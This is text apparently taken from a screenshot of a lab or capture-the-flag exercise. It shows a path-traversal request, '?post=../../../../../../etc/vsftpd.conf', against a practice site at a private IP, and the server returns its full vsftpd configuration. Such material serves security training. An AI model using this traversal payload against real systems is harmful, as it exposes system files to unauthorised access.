 Not Secure 10.10.184.183/post.php?post=../../../../../../etc/vsftpd.conf 140% 5
Corkplacemats
listen=NO listen_ipv6=YES anonymous_enable=NO local_enable=YES write_enable=YES local_umask=022
dirmessage_enable=YES use_localtime=YES xferlog_enable=YES connect_from_port_20=YES chroot_local_user=YES
secure_chroot_dir=/var/run/vsftpd/empty pam_service_name=vsftpd force_dot_files=YES pasv_min_port=40000
pasv_max_port=50000 user_sub_token=$USER local_root=/home/$USER/ftp
© Corkplacemats 2020 Back to top